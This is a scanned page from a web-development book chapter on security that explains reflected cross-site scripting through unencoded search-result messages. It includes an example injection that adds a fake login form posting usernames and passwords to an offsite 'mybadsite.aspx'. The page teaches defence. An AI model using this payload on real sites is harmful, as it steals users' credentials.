 186 | CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
Active Injection
Active XSS injection involves a user sending in malicious information that is immediately shown on
the page and is not stored in the database. The reason it’s called active is that it involves the user’s
participation directly in the attack—it doesn’t sit and wait for a hapless user to stumble upon it.
You might be wondering how this kind of thing would represent an attack. It seems silly, after all,
for users to pop up JavaScript alerts to themselves or to redirect themselves off to a malicious site
using your site as a graffiti wall—but there are definitely reasons for doing so.
Consider the search this site mechanism, found on just about every site out there. Most site searches
return a message saying something to the effect of “Your search for ‘Active Script Injection’ returned
X results.” Figure 7-14 shows one from an MSDN search.
active script injection
Results 1-20 of about 113 for: active script injection RSS
How To: Protect From Injection Attacks in ASP.NET
Library
This How To explains how you can validate input to protect your application from injection
Rating
attacks.
msdn.microsoft.com/en-us/library/ff647397
How to prevent cross-site scripting security issues
Support Knowledge Base
Malicious script can be embedded within input that is submitted to Web pages and ... This
article discusses cross-site scripting security issues, the ramifications ...
support.microsoft.com/kb/252985
How To: Prevent Cross-Site Scripting in ASP.NET
Library
Cross-site scripting (XSS) attacks exploit vulnerabilities in Web page validation by injecting
Rating
client-side script code. ... Protect From Injection Attacks in ASP.NET.
msdn.microsoft.com/en-us/library/ff649310
FIGURE 7-14
Far too often, this message is not HTML-encoded. The general feeling here is that if users want to
play XSS with themselves, let them. The problem comes in when you enter the following text into a
site that is not protected against active injection (using a Search box, for example):
"<br><br>Please login with the form below before proceeding:
<form action="mybadsite.aspx"><table><tr><td>Login:</td><td>
<input type=text length=20 name=login></td></tr>
<tr><td>Password:</td><td><input type=text length=20 name=password>
</td></tr></table><input type=submit value=LOGIN></form>"
This little bit of code (which can be extensively modified to mess with the search page) actually out-
puts a login form on your search page that submits to an offsite URL. There is a site that is built to
Éléments sous droits d'auteur